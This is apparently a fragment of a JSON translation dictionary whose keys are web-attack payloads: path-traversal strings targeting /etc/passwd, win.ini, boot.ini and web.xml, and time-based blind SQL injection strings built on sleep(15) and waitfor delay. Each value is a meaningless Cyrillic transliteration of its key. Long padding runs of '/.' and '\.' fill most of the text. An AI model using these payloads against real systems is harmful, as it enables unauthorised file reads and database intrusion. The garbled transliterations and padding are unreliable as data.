/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\